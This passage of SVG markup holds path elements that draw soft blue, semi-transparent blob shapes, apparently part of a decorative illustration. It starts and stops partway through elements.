12.106 7.771 1.367.82 10.349 4.842 10.349 6.053a36.677 36.677 0 01-1.094 10.739c-1.172 4.178-3.358 8.474-.156 12.34 3.632 4.335 10.544 6.17 15.7 7.732 11.716 3.554 24.017 7.888 34.834-.9 6.482-5.385 5.349-14.913-.508-20.303z" transform="translate(96.495 126.899)" fill="#7ebae0" opacity=".279"/><path id="Path_787" data-name="Path 787" d="M247.359 395.424c-3.28-5.545-9.646-10.935-16.558-8.787-4.686 1.445-7.849 6.99-11.286 10.154-3.2 2.968-8.513 5.389-9.06 10.193a108.011 108.011 0 00-.43 12.809c0 20.112 25.267 5.545 34.522 2.616 14.372-4.53 8.67-16.988 2.812-26.985z" transform="translate(65.682 120.774)" fill="#a4d5f4" opacity=".279"/><path id="Path_788" data-name="Path 788" d="M307.124 411.1c3.358-5.233 3.788-15.269-3.163-17.886-6.483-2.421-15.269 1.8-21.283 3.983a199.039 199.039 0 00-20.659 9.177c-4.218 2.109-9.841 3.983-9.841 9.646 0 17.378 23.939 8.006 32.491 5.272 6.678-2.151 18.394-3.869 22.455-10.192z" transform="translate(78.865 122.753)" fill="#6ab0db" opacity=".279"/><path id="Path_789" data-name="Path 789" d="M345.44 451.356c0-13.082-13.512-10.427-22.025-9.685-8.279.625-20.932.664-20.932 12.184 0 11.559 14.84 18.745 24.525 15.465 9.684-3.32 18.432-5.82 18.432-17.964z" transform="translate(94.598 137.909)" fill="#5ea2cc" opacity=".279"/><path id="Path_790" data-name="Path 790" d="M317.838 433.218c0-11.169-16.753-11.052-16.753.039 0 10.779 16.753 10.505 16.753-.039z" transform="translate(94.16 132.888)" fill="#7ebae0" opacity=".279"/><path id="Path_791" data-name="Path 791" d="M425.855 481.486c-2.109-9.8-6.248-25.618-15.816-30.968-5.9-3.319-14.254-2.968-17.378 4.179-3.163 5.155-7.537 13.668-7.537 19.917 0 10.271 14.957 24.876 23.041 30.656 4.491 3.2 10.661 2.538 15.035-.742 6.678-4.961 4.1-16.208 2.655-23.042z" transform="translate(120.442 140.27)" fill="#5ea2cc" opacity=".279"/><path id="Path_792" data-name="Path 792" d="M184.665 115.717c6.014-2.89 8.552-12.77 5.7-18.745-3.554-7.459-17.378-10.544-24.564-12.223-6.053-1.406-10-.117-15.972 1.328-12.106 2.89-24.173 10.349-24.173 24.368 0 17.612 26.751 18.393 38.622 13.395 6.758-2.811 13.905-4.998 20.387-8.123z" transform="translate(39.298 26.324)" fill="#70bbe8" opacity=".279"/><path id="Path_793" data-name="Path 793" d="M245.554 174.941c4.452-4.491.7-12.692-.664-17.769-3.28-12.223-10.036-25.7-24.993-19.214-9.724 4.218-28.7 16.91-28.7 28.664 0 14.1 23.861 15.347 33.78 14.527 6.401-.585 15.891-1.483 20.577-6.208z" transform="translate(59.793 42.627)" fill="#a4d5f4" opacity=".279"/><path id="Path_794" data-name="Path 794" d="M277.771 172.878c0-13.824-24.8-9.919-33.077-7.42-5.936 1.8-8.67 6.053-8.67 12.34 0 11.169 8.279 14.8 17.691 11.52 7.885-2.732 24.056-5.935 24.056-16.44z" transform="translate(73.813 50.977)" fill="#dfedf4" opacity=".279"/><path id="Path_795" data-name="Path 795" d="M240.725 124.617c2.616-11.286-11.013-10.856-18.081-11.4-7.342-.586-21.752-2.89-21.752 8.513 0 9.412 13.629 12.536 20.776 13.9 8.161 1.562 17.065-2.382 19.057-11.013z" transform="translate(62.826 35.232)" fill="#dfedf4" opacity=".279"/><path id="Path_796" data-name="Path 796" d="M339.356 161.928c-3.046-7.225-17.886-10.5-24.6-9.451-8.357 1.289-26.907 9.372-26.907 19.877 0 7.81 12.34 13.473 18 16.831 3.71 2.187 8.4 6.209 12.848 6.6 11.912 1.015 24.916-23.821 20.659-33.857z" transform="translate(90.021 47.634)" fill="#5ea2cc" opacity=".279"/><path id="Path_797" data-name="Path 797" d="M350.586 147.381c1.015-6.99 3.71-21.947-8.826-19.331-8.552 1.8-19.018 14.02-19.018 22.923 0 7.81 9.138 11.013 15.738 11.481 10.231 1.798 11.051-7.731 12.106-15.073z" transform="translate(100.934 39.96)" fill="#dfedf4" opacity=".279"/><path id="Path_798" data-name="Path 798" d="M202.057 151.946c10-8.787 3.788-20.424-3.827-28.742-2.929-3.163-6.053-8.045-10.9-7.928-7.771.156-8.63 9.529-9.568 15.308-1.406 8.63-3.2 18.393-3.2 27.141 0 5.741 5.545 10.31 11.13 7.693 5.938-2.772 11.483-9.218 16.365-13.472z" transform="translate(54.593 36.06)" fill="#dfedf4" opacity=".279"/><path id="Path_799" data-name="Path 799" d="M174.4 61.646c-5.389-7.615-13.746-3.671-17.534 3.163-2.07 3.71-2.5 8.943-2.5 13.082 0 7.967 13.942 14.059 19.995 9.646 6.833-5.037 4.177-20.072.039-25.891z" transform="translate(48.275 17.99)" fill="#7ebff1" opacity=".279"/><path id="Path_800" data-name="Path 800" d="M130.1 183.359c6.014-6.951 2.851-18.12-.312-25.579-2.421-5.663-2.46-10.271-2.226-16.48.273-6.326 5.741-17.651-.586-22.494-7.068-5.389-14.566 4.374-19.1 8.63-5.116 4.8-16.636 12.692-16.636 20.658 0 5.116 4.179 7.889 5.038 12.419.82 4.257 1.874 8.474 2.851 12.731 1.445 6.287 1.874 24.954 12.575 22.767 5.426-1.132 14.76-8.435 18.396-12.652z" transform="translate(28.534 36.669)" fill="#a4d5f4" opacity=".279"/><path id="Path_801" data-name="Path 801" d="M172.025 241.855c5.7-.078 13.512-.469 12.536-8.552-.547-4.452-4.257-8.982-6.6-12.536-6.639-10.036-13.121-22.3-27.1-20.268-5.311.781-10.427 6.4-15.113 6.209-3.515-.156-6.99-.273-10.5-.43-9.177-.391-15.23 8.9-15.23 17.456 0 10.466 10.075 14.059 17.73 19.526 7.576 5.389 12.106 2.577 20.112.976a122.553 122.553 0 0124.165-2.381z" transform="translate(34.404 62.643)" fill="#acd8e5" opacity=".279"/><path id="Path_802" data-name="Path 802" d="M145.562 197.971c5.663-6.912 7.068-13.317 7.342-22.182-.234-6.365-5.584-14.41-12.965-9.49-3.163 2.07-6.131 4.452-9.177 6.717-4.921 3.593-21.674 11.6-21.674 19.526 0 13.668 13.9 21.361 26.009 16.753 4.725-1.795 7.536-7.575 10.465-11.324z" transform="translate(34.116 51.542)" fill="#acd8e5" opacity=".279"/><path id="Path_806" data-name="Path 806" d="M157.067 415.287c6.053-1.172 8.006-4.8 9.529-10.193.781-2.812 1.6-5.663 2.382-8.474.547-1.914 7.967-2.538 10-3.007 3.554-.82 7.459-1.289 10.935-2.5 4.882-1.679 9.294-5.428 13.707-8.084 5.389-3.241 14.566-6.561 17.964-11.989 3.163-5 2.773-13.512 3.085-19.37.273-5.194-1.484-7.81-4.8-11.911-3.749-4.608-8.865-9.958-15.035-10.661-5.9-.664-11.247 2.538-16.441 4.882-9.529 4.3-19.526 12.77-25.735 21.166-5.9 7.967 1.25 13.863-1.64 21.674-2.851 7.771-17.339 11.4-24.056 14.879-5.663 2.929-11.325 5.975-17.027 8.826-5.428 2.734-16.91 6.131-16.91 13.668 0 14.1 32.257 4.764 40.575 3.358 4.485-.78 9.015-1.405 13.467-2.264z" transform="translate(32.218 102.903)" fill="#87b9d8" opacity=".279"/><path id="Path_818" data-name="Path 818" d="M150.664 370.532c9.8-10.31-5.116-16.207-12.379-19.721-9.216-4.491-19.175-8.943-29.719-7.732-5.623.664-11.169 5.9-11.169 11.872 0 11.989 2.656 33.272 17.847 33.9 6.287.273 11.872-3.515 17.222-6.326 6.443-3.402 13.16-6.682 18.198-11.993z" transform="translate(30.46 107.24)" fill="#dfedf4" opacity=".279"/><path id="Path_819" data-name="Path 819" d="M160.988 288.781c-6.131-5.78-14.957-2.734-22.3-1.64-7.771 1.172-20.737 4.374-20.737 14.41 0 7.537 7.459 7.732 13 8.123 7.615.586 16.168 2.187 23.744 1.445 11.37.664 12.815-16.168 6.293-22.338z" transform="translate(36.889 89.251)" fill="#a4d5f4" opacity=".279"/><path id="Path_820" data-name="Path 820" d="M187.543 281.323c.273-6.131 1.328-14.957-.7-20.815-2.031-5.936-7.342-14.41-14.176-14.84-6.444-.391-8.4 4.921-10.31 9.8-3.827 9.685-10.31 20.776-10.31 31.359 0 13.707 18.628 11.911 26.868 6.99 5.23-3.117 8.394-6.441 8.628-12.494z" transform="translate(47.55 76.833)" fill="#7ebae0" opacity=".279"/><path id="Path_821" data-name="Path 821" d="M173.926 310.158c-4.96-10.349-18.628-8.787-18.628 3.241a8.828 8.828 0 00.039 1.015h.117l-.117.117c-.742.859.7 7.264.937 8.318 1.64 8.552 5.819 16.48 15.7 11.364 8.786-4.568 5.389-16.913 1.952-24.055z" transform="translate(48.514 94.86)" fill="#87b9d8" opacity=".279"/><path id="Path_822" data-name="Path 822" d="M369.244 181.489c2.148-5.819 1.718-13.59-4.881-16.324-7.225-3.007-13.121 3.476-13.121 10.388 0 4.53.547 11.013 4.96 13.356 6.129 3.358 11.05-2.07 13.042-7.42z" transform="translate(109.846 51.426)" fill="#acd8e5" opacity=".279"/><path id="Path_823" data-name="Path 823" d="M357.931 236.876c.742-4.686 2.187-9.451 2.5-14.215.781-12.34-11.833-22.494-20.619-10.388-4.413 6.092-14.332 18.2-14.332 26.4 0 5.975 4.96 10.739 10.271 12.653 4.96 1.8 8.279 1.367 13.434.312 7.145-1.524 7.808-8.905 8.746-14.762z" transform="translate(101.789 64.693)" fill="#a4d5f4" opacity=".279"/><path id="Path_824" data-name="Path 824" d="M356.268 279.762c4.3-8.591 10.036-16.636 4.022-25.657-4.686-6.99-19.643-13-21.361-.273-1.015 7.5-1.015 15.7-1.015 23.314 0 4.882 1.289 10.544 7.029 11.4 5.701.901 9.099-4.41 11.325-8.784z" transform="translate(105.678 77.065)" fill="#a4d5f4" opacity=".279"/><path id="Path_825" data-name="Path 825" d="M401.3 299.956c7.186-14.059-25.97-17.73-34.4-19.76-10.817-2.616-27.375 9.88-27.375 20.971 0 11.052 17.222 16.4 25.774 18.315 6.561 2.187 13.512-2.421 18.589-6.092 5.033-3.671 14.444-7.69 17.412-13.434z" transform="translate(106.181 87.527)" fill="#7ebff1" opacity=".279"/><path id="Path_826" data-name="Path 826" d="M410.072 324.011c-1.6-10-10.193-22.26-21.479-18.862-7.225 2.187-17.183 13.082-17.183 20.815 0 9.021 14.84 13.707 22.3 14.723 6.79.937 17.49-9.529 16.362-16.676z" transform="translate(116.153 95.26)" fill="#a4d5f4" opacity=".279"/><path id="Path_827" data-name="Path 827" d="M354.355 185.992c-.976-6.639-1.484-13.512-3.046-20.034-1.484-6.326-10.31-8.123-13.785-2.3-3.2 5.35-5.545 12.926-7.342 18.823-1.445 4.8-4.882 9.8-4.882 14.957 0 10.583 19.995 21.83 28.742 14.449 6.058-5.119 1.211-19.646.313-25.895z" transform="translate(101.733 50.086)" fill="#7ebff1" opacity=".279"/><path id="Path_828" data-name="Path 828" d="M417.645 401.79c-3.554-7.771-40.106-28.781-40.106-10.466 0 6.522 7.967 14.449 11.52 19.487 3.007 4.3 5.975 10.193 11.325 11.911 9.763 3.085 21.439-11.872 17.261-20.932z" transform="translate(118.07 120.11)" fill="#acd8e5" opacity=".279"/><path id="Path_829" data-name="Path 829" d="M400.533 350.574c-.586-7.81-6.444-11.794-13.434-13.942-9.1-2.812-12.536 7.068-12.536 14.1 0 8.162 2.109 19.8 12.731 19.174 10.349-.626 13.906-10.468 13.239-19.332z" transform="translate(117.14 105.133)" fill="#acd8e5" opacity=".279"/><path id="Path_830" data-name="Path 830" d="M407.946 457.427c3.319-5.741 1.757-16.324-1.718-21.518q-10.251-15.23-20.541-30.422c-4.218-6.248-7.889-15.269-16.324-16.011-10.193-.9-16.129 14.41-16.129 22.455 0 7.107 1.757 14.254 2.148 21.361.273 4.842 1.015 8.123 5.741 10.5 8.63 4.374 17.456 8.24 26.087 12.653 5.818 2.974 16.09 9.027 20.736.982z" transform="translate(110.47 121.801)" fill="#a4d5f4" opacity=".279"/><path id="Path_831" data-name="Path 831" d="M229.535 382.168c-4.335-7.576-13.785-9.529-20.7-13.746-8.826-5.389-26.985 5.35-26.985 15.66 0 9.49 20.619 16.519 27.532 18.472 7.029 1.953 10.544-1.64 15.152-6.248 3.908-3.946 8.399-8.163 5.001-14.138z" transform="translate(56.872 114.778)" fill="#5ea2cc" opacity=".279"/><path id="Path_832" data-name="Path 832" d="M362.976 410.078c8.24-3.944 8.357-17.886 3.671-24.1-2.968-4.686-7.81-12.653-12.965-14.684-7.147-2.812-16.87-2.421-24.29-3.515-7.342-1.054-15.5-2.89-22.845-1.211-7.771 1.8-10.31 15.933-10.31 22.689 0 21.322 23.548 23.353 39.521 22.611 8.242-.384 19.759 1.764 27.218-1.79z" transform="translate(92.644 114.438)" fill="#a4d5f4" opacity=".279"/><path id="Path_833" data-name="Path 833" d="M252.861 380.7c4.882-5.584 19.409-24.329 8.279-30.695-12.145-9.216-27.336-4.452-30.031 11.169-1.133 6.639-2.968 14.137-2.968 20.854 0 15.581 19.878 4.217 24.72-1.328z" transform="translate(71.349 108.006)" fill="#a4d5f4" opacity=".279"/><path id="Path_834" data-name="Path 834" d="M276.775 395.926c3.632-18.628-33.819-21.44-33.819-3.085 0 8.279 8.67 19.135 17.612 15.074 5.507-2.499 14.84-5.115 16.207-11.989z" transform="translate(75.981 118.983)" fill="#acd8e5" opacity=".279"/><path id="Path_835" data-name="Path 835" d="M167.444 167.349c2.226-6.053-1.133-12.067-3.827-17.339-4.608-8.943-15.035-36.709-30.3-27.024-7.459 4.725-9.529 17.691-9.529 26.009 0 5.7 7.81 14.02 11.481 17.808 2.616 3.515 8.435 5.975 12.575 7.029 6.283 1.64 17.022.468 19.6-6.483z" transform="translate(38.712 37.839)" fill="#acd8e5" opacity=".279"/><path id="Path_836" data-name="Path 836" d="M176.037 139.143c.9-7.5 4.179-18-6.014-20.619-7.771-1.992-16.4 1.757-16.4 10.622 0 5.545 3.983 16.714 9.138 20.151 7.926 5.271 12.539-3.75 13.276-10.154z" transform="translate(48.043 36.913)" fill="#7ebae0" opacity=".279"/><path id="Path_837" data-name="Path 837" d="M209.865 211.547c.273-8.435.078-16.831.039-25.267-.039-6.053-2.89-8.865-7.771-11.794-5.389-3.2-13-6.678-18.862-2.5-5.233 3.71-4.257 13-4.257 18.628 0 9.06-.117 19.214 4.413 27.336 3.476 6.209 10.817 14.254 18.706 10.622 7.267-3.318 7.498-10.152 7.732-17.025z" transform="translate(55.962 53.195)" fill="#7ebff1" opacity=".279"/><path id="Path_838" data-name="Path 838" d="M182.487 179.224c.156-4.179 1.718-8.865-.469-12.848-4.374-7.967-15.66-4.139-21.83-.82-8.709 4.647-13.082 11.091-13.082 20.815 0 14.645 18.511 17.183 28.586 11.442 7.342-4.213 6.522-11.213 6.795-18.589z" transform="translate(46.006 50.567)" fill="#6ab0db" opacity=".279"/><path id="Path_839" data-name="Path 839" d="M235.81 184.349c3.28-14.371-28.2-10.544-28.2 4.764-.034 16.558 25.857 5.428 28.2-4.764z" transform="translate(64.929 54.854)" fill="#70bbe8" opacity=".279"/><path id="Path_840" data-name="Path 840" d="M234.708 202.983c-4.179-8.63-12.536-2.187-17.339 1.718-3.905 3.163-10.974 7.029-10.974 12.887 0 11.091 13.356 10.544 18.94 4.764 3.984-4.178 12.419-13.082 9.373-19.369z" transform="translate(64.548 62.15)" fill="#acd8e5" opacity=".279"/><path id="Path_841" data-name="Path 841" d="M280.171 194.851c3.437-17.027-30.343-11.208-30.343 1.015 0 5.78 11.911 15.7 17.573 14.957 5.39-.702 11.716-10.7 12.77-15.972z" transform="translate(78.131 57.629)" fill="#7ebff1" opacity=".279"/><path id="Path_842" data-name="Path 842" d="M315.438 202.1c2.812-13.981-28.156-26.555-28.156-10.154.038 12.064 24.718 27.177 28.156 10.154z" transform="translate(89.844 57.609)" fill="#7ebae0" opacity=".279"/><path id="Path_843" data-name="Path 843" d="M323.574 242.962c6.131-10.661 13.785-22.142 13.785-34.873 0-9.919-9.763-11.169-16.363-5.975-4.3 3.358-7.615 7.42-11.013 11.637-5.428 6.756-14.254 13.278-14.254 23 .001 13.983 21.48 17.302 27.845 6.211z" transform="translate(92.485 62.277)" fill="#7ebae0" opacity=".279"/><path id="Path_844" data-name="Path 844" d="M238.519 249.109c2.538-15.426-16.988-25.5-29.68-28.391-7.225-1.64-16.207.664-23.08 2.812-4.921 1.523-5.858 5.116-8.67 8.787-1.992 2.616-4.608 4.764-4.608 8.357 0 5.389 5.35 10.349 8.24 14.566 4.725 6.951 10.5 8.552 18.433 9.255 6.444.586 14.8 2.07 21.205.391 7.069-1.875 16.871-7.85 18.16-15.777z" transform="translate(53.941 68.862)" fill="#7ebff1" opacity=".279"/><path id="Path_845" data-name="Path 845" d="M180.153 208.721c0-10.427-17.339-13.161-17.339-1.679 0 10.658 17.339 13.316 17.339 1.679z" transform="translate(50.918 62.426)" fill="#acd8e5" opacity=".279"/><path id="Path_846" data-name="Path 846" d="M230.131 327.216c-5.78-5.78-10.622-13.317-16.91-18.432-6.053-4.921-11.169 1.054-14.84 5.428-3.241 3.905-8.943 8.669-8.943 14.215 0 11.95 15.543 16.324 24.8 16.636 8.785.352 26.983-6.717 15.893-17.847z" transform="translate(59.244 96)" fill="#7ebae0" opacity=".279"/><path id="Path_847" data-name="Path 847" d="M233.438 288.057c1.445-4.882 1.328-11.638-3.905-14.215-4.3-2.148-9.451 0-13.512 1.679-7.615 3.124-19.8 9.06-19.8 18.862 0 9.49 10.856 16.91 19.057 11.325 7.108-4.881 15.543-8.826 18.16-17.651z" transform="translate(61.365 85.368)" fill="#7ebae0" opacity=".279"/><path id="Path_848" data-name="Path 848" d="M233.993 356.524c1.835-10.036-.2-18.628-12.262-15.933-9.49 2.109-21.166 3.4-21.166 16.246 0 8.709 10.9 17.964 18.9 19.643 12.771 2.733 12.927-11.247 14.528-19.956z" transform="translate(62.724 106.368)" fill="#5ea2cc" opacity=".279"/><path id="Path_849" data-name="Path 849" d="M200.749 311.651c1.757-8.435-2.734-17.261-7.147-24.29-5.389-8.591-24.1 1.914-24.1 10.193 0 3.593 2.773 7.576 4.257 10.7 2.265 4.725 4.179 10.271 8.045 13.981 7.971 7.614 17.265-2.579 18.945-10.584z" transform="translate(53.011 88.875)" fill="#7ebae0" opacity=".279"/><path id="Path_850" data-name="Path 850" d="M210.669 265.142c-3.983-5.858-14.84-7.576-21.088-5.155-6.561 2.5-5.233 10.817-5.233 16.48-.117 9.49 8.24 11.247 15.035 6.717 5.741-3.827 17.217-9.333 11.286-18.042z" transform="translate(57.618 80.985)" fill="#7ebae0" opacity=".279"/><path id="Path_851" data-name="Path 851" d="M348.835 303.487c2.265-10.661 2.265-24.1 2.265-34.873 0-4.96 1.172-12.536-.9-17.183s-9.88-6.951-14.254-8.357c-3.085-.976-6.287-1.6-9.294-.234-7.107 3.241-13.512 1.953-20.541-.586-7.3-2.656-29.719-11.286-29.719 3.515 0 9.372 6.756 20.385 11.091 28.43 5.233 9.646 10.505 19.253 15.543 28.977 1.875 3.632 2.617 7.732 6.756 9.49 4.725 2.031 10 .391 14.762-.547 6.522-1.368 22.338.429 24.291-8.632z" transform="translate(86.438 74.233)" fill="#7ebff1" opacity=".279"/><path id="Path_852" data-name="Path 852" d="M373.8 327.824c-3.866-9.529-23.275-21.713-28.43-6.561-2.577 7.537-3.085 17.534-3.085 25.306 0 4.608 2.187 10.583 6.756 12.379 5.311 2.109 9.919-2.695 13.824-5.506 8.984-6.442 15.818-13.512 10.935-25.618z" transform="translate(107.046 98.243)" fill="#70bbe8" opacity=".279"/><path id="Path_853" data-name="Path 853" d="M337.542 345.889c5.506-8.591 9.412-24.954 6.834-34.952-2.851-11.169-16.87-10.153-18.511.976-1.328 9.06-3.124 18.237-3.124 27.414.001 7.889 9.1 15.426 14.801 6.562z" transform="translate(100.934 94.783)" fill="#dfedf4" opacity=".279"/><path id="Path_854" data-name="Path 854" d="M385.038 383.176c0-7.771-4.725-16.949-6.717-24.447-1.914-5.975-5.975-9.685-12.731-8.084-6.483 1.523-20.151 9.255-20.151 17.261 0 2.89 1.718 5.116 3.28 7.42 3.671 5.35 7.615 10.544 11.481 15.777 5.625 7.459 24.838 1.64 24.838-7.927z" transform="translate(108.032 109.552)" fill="#7ebae0" opacity=".279"/><path id="Path_855" data-name="Path 855" d="M235.63 382.34c2.734-11.208-16.324-15.738-16.324-3.476 0 8.787 13.903 13.512 16.324 3.476z" transform="translate(68.585 116.207)" fill="#5ea2cc" opacity=".279"/><path id="Path_856" data-name="Path 856" d="M304.743 375.042c1.328-6.6 2.226-17.5-6.444-19.253a141.209 141.209 0 00-14.645-1.679c-10.5-1.054-25.11 2.265-25.11 15.7 0 10.427 17.691 13.668 25.423 16.4 4.882 1.718 11.364 5.311 15.933 1.25 2.968-2.66 4.062-8.591 4.843-12.418z" transform="translate(80.856 110.696)" fill="#acd8e5" opacity=".279"/><path id="Path_857" data-name="Path 857" d="M349.764 356.207c-1.757-6.8-4.179-10.661-11.638-11.989-3.866-.664-10.974-1.914-14.8-.391-4.8 1.914-12.067 7.771-12.067 13.356 0 9.49 12.379 11.091 19.565 11.794 4.413.43 10.31 2.577 14.488.9 5.272-2.111 6.17-8.906 4.452-13.67z" transform="translate(97.342 107.311)" fill="#7ebae0" opacity=".279"/><path id="Path_858" data-name="Path 858" d="M267.329 338.671c4.725-5.35 6.8-13.629 7.5-20.659 1.211-5.741-3.905-12.458-9.763-12.965-5.428-.43-9.763 4.882-12.77 8.67-2.382 3.007-4.413 6.287-6.678 9.372-2.968 3.983-7.42 7.693-7.42 13.082 0 6.8 6.639 13.473 13.551 12.536 6.012-.859 11.714-5.623 15.58-10.036z" transform="translate(74.493 95.401)" fill="#7ebae0" opacity=".279"/><path id="Path_859" data-name="Path 859" d="M278.647 237.568a28.384 28.384 0 00-5.428-18.159c-4.764-6.951-18.354-24.368-28.2-16.792-6.756 5.194-11.833 13.278-16.246 20.385-1.874 3.046-4.3 6.717-4.3 10.466 0 6.287 7.459 12.145 13.161 12.223 6.131.078 12.223.156 18.315.039 6.765-.078 22.542 2.109 22.698-8.162z" transform="translate(70.204 62.79)" fill="#a4d5f4" opacity=".279"/><path id="Path_860" data-name="Path 860" d="M300.131 226.615c3.007-6.483 1.679-11.169-2.3-16.441-3.28-4.335-6.678-13.2-13.121-13.239-9.138-.039-15.66 16.168-15.66 23.548 0 9.333 5.077 25.071 17.222 22.689 7.298-1.444 11.438-10.231 13.859-16.557z" transform="translate(84.141 61.598)" fill="#6ab0db" opacity=".279"/><path id="Path_861" data-name="Path 861" d="M292.956 179.468c.781-13.395-16.792-10.271-16.792 1.992-.899 12.73 16.167 9.216 16.792-1.992z" transform="translate(86.355 53.409)" fill="#dfedf4" opacity=".279"/><path id="Path_862" data-name="Path 862" d="M291.769 181.425c.234-12.028-16.714-7.928-16.714 2.851 0 12.497 16.636 8.006 16.714-2.851z" transform="translate(86.02 54.458)" fill="#dfedf4" opacity=".279"/><path id="Path_863" data-name="Path 863" d="M267.527 273.386c4.725-9.685 2.851-21.127-5.272-28.352-6.209-5.545-13.121-4.96-20.776-4.96-6.834 0-10.271 3.046-13.278 9.372-2.3 4.842-5.624 10.271-5.624 15.777 0 4.921 1.523 8.513 4.179 12.692 3.905 6.209 9.06 16.089 14.879 20.385 13.513 9.92 21.479-15.893 25.892-24.914z" transform="translate(69.608 75.084)" fill="#dfedf4" opacity=".279"/><path id="Path_864" data-name="Path 864" d="M257.665 308.783c7.5-10.349-9.255-18.511-17.534-18.823-5.506-.234-11.208 5.819-15.347 8.67-4.335 2.968-9.88 5.819-9.88 11.911 0 10.778 14.371 17.144 23.08 14.879 8.708-2.305 15.307-8.904 19.681-16.637z" transform="translate(67.208 90.688)" fill="#a4d5f4" opacity=".279"/><path id="Path_865" data-name="Path 865" d="M241.457 335.225c0-10.5-15.933-10.114-15.933.312-.001 10.779 15.933 10.427 15.933-.312z" transform="translate(70.529 102.44)" fill="#7ebae0" opacity=".279"/><path id="Path_866" data-name="Path 866" d="M304.53 300.682c-5.194-9.412-10.114-18.979-15.035-28.508-2.851-5.506-6.17-16.168-14.566-13.082-6.912 2.538-11.091 13.824-14.254 19.8-3.4 6.366-8.318 14.566-8.318 21.986 0 6.4 6.561 11.052 12.106 12.536a56.912 56.912 0 006.756 1.679c3.671.547 4.764 1.874 8.162 3.124 6.131 2.265 14.918 1.172 21.244-.43 9.099-2.304 7.459-10.7 3.905-17.105z" transform="translate(78.921 80.865)" fill="#7ebff1" opacity=".279"/><path id="Path_867" data-name="Path 867" d="M324.207 342.125c1.6-10.349 4.764-21.947 4.764-32.413 0-9.138-11.442-9.919-18.042-8.63-16.011 3.124-18.472 14.762-18.472 29.211 0 5.272.625 10.5 1.133 15.777.625 6.483-1.328 20.307 7.888 21.557 10.506 1.365 21.322-17.536 22.729-25.502z" transform="translate(91.462 94.017)" fill="#70bbe8" opacity=".279"/><path id="Path_868" data-name="Path 868" d="M294.819 343.963c-.547-5.272-.391-10.544-1.133-15.777-.742-5.467-.469-11.4-4.8-15.5a9.474 9.474 0 00-15.074 2.343c-2.89 5.506-3.163 12.731-4.452 18.706-.976 4.53-2.929 9.568-2.929 14.293-.039 13.121 15.074 15.738 24.329 9.8 5.308-3.477 4.605-8.515 4.059-13.865z" transform="translate(83.321 96.943)" fill="#7ebff1" opacity=".279"/><path id="Path_869" data-name="Path 869" d="M280.147 244.1c0-11.4-16.753-8.279-16.753 1.523-.001 11.439 16.753 8.277 16.753-1.523z" transform="translate(82.373 74.069)" fill="#7ebff1" opacity=".279"/><path id="Path_870" data-name="Path 870" d="M543.059 599.655c0 .508.039 1.015.039 1.484h33.233c-4.569-7.3-9.1-14.644-14.137-21.6-10.778-14.914-19.135 13.243-19.135 20.116z" transform="translate(169.835 179.91)" fill="#7ebae0" opacity=".279"/><path id="Path_871" data-name="Path 871" d="M304.583 594.844c-4.686-.2-12.653-1.992-16.87-.273-4.921 1.992-10.661 5.624-16.246 4.257-6.522-1.6-9.451-11.208-11.4-16.6-2.226-6.014-8.123-8.123-14.1-8.2-9.255-.117-29.992.781-29.992 13.9a8.5 8.5 0 00.664 3.4c1.679 4.061 4.764 7.342 8.435 10.193h95.951a23.244 23.244 0 00-16.442-6.677z" transform="translate(67.543 179.527)" fill="#a4d5f4" opacity=".279"/><path id="Path_872" data-name="Path 872" d="M364.586 592.786c-2.07-7.3-5.155-17.144-13.707-18.823-11.325-2.226-16.089 12.419-16.089 21.166a14.369 14.369 0 001.406 6.522h29.8c.621-3.008-.629-6.051-1.41-8.865z" transform="translate(104.701 179.438)" fill="#7ebff1" opacity=".279"/><path id="Path_873" data-name="Path 873" d="M273.637 589.949c3.085-6.4-3.554-17.027-6.4-22.416-3.632-6.8-15.543-9.177-15.738 1.328-.078 6.8 2.577 11.481 5.389 17.612 1.64 3.593 2.851 7.107 7.381 7.888 3.666.625 7.731-.937 9.368-4.412z" transform="translate(78.651 175.675)" fill="#7ebae0" opacity=".279"/><path id="Path_874" data-name="Path 874" d="M366.055 595.785h15.777a23.1 23.1 0 00-4.686-2.577c-4.846-1.953-8.24-.274-11.091 2.577z" transform="translate(114.479 185.264)" fill="#c7b0aa" opacity=".279"/><path id="Path_875" data-name="Path 875" d="M383.634 581.713c2.46-7.42 8.513-18.979.508-25.071C376.1 550.55 356.3 560.9 356.3 570.7c0 4.53 2.734 9.685 4.179 13.863 1.523 4.491 2.656 10.036 7.42 12.145 10.112 4.531 13.392-8.008 15.735-14.995z" transform="translate(111.428 173.522)" fill="#acd8e5" opacity=".279"/><path id="Path_876" data-name="Path 876" d="M429.683 602.53c-1.367-7.771-4.452-15.465-6.756-23-1.757-5.741-2.577-16.089-7.5-20.19-5.7-4.764-23.939-5.7-23.939 5 0 8.709 3.866 18.784 5.975 27.219 1.25 5.077 1.953 10.505 3.28 15.621h29.097a17.11 17.11 0 00-.157-4.65z" transform="translate(122.434 173.872)" fill="#6ab0db" opacity=".279"/><path id="Path_877" data-name="Path 877" d="M395.169 589.349c0-11.013-15.816-11.52-15.816-.352 0 10.818 15.816 11.248 15.816.352z" transform="translate(118.638 181.664)" fill="#acd8e5" opacity=".279"/><path id="Path_878" data-name="Path 878" d="M61.056 562.009a21.361 21.361 0 00-9.607-7.537c-5-1.757-7.3 1.953-8.787 4.842-1.445 2.851-2.734 5.78-4.3 8.591-.976 1.718-2.46 3.71-2.46 5.623 0 5.428 11.989 9.411 17.808 6.912 8.322-3.552 11.603-12.105 7.346-18.431z" transform="translate(11.229 173.271)" fill="#acd8e5" opacity=".279"/><path id="Path_879" data-name="Path 879" d="M546.13 593.986c3.788-4.179 7.732-9.607 5.936-15.543-1.953-6.365-8.474-10.7-13.9-13.863-8.709-5.077-30.148-13.2-30.148 4.8 0 9.1 7.459 17.378 12.34 24.525 7.183 10.547 17.493 9.18 25.772.081z" transform="translate(158.875 174.605)" fill="#a4d5f4" opacity=".279"/><path id="Path_880" data-name="Path 880" d="M513.512 584.4c-3.241-4.96-7.615-13.395-14.8-11.013-6.444 2.148-6.522 10.076-6.522 15.738 0 6.248 7.5 10.9 13.629 12.731h8.591c5.115-2.973 2.03-12.97-.898-17.456z" transform="translate(153.926 179.198)" fill="#7ebff1" opacity=".279"/><path id="Path_881" data-name="Path 881" d="M564.518 561.3c0-11.325-16.4-8.357-16.4 1.6-.002 11.367 16.4 8.36 16.4-1.6z" transform="translate(171.416 173.275)" fill="#a4d5f4" opacity=".279"/><path id="Path_882" data-name="Path 882" d="M589.285 186.978c-5.194-4.764-13.082-9.372-20.307-5.389-4.179 2.3-6.522 9.021-8.357 13.161-3.4 6.8-6.287 15.816-6.287 23.47 0 19.214 31.125 11.052 40.419 5.506 3.983-2.382 9.372-4.491 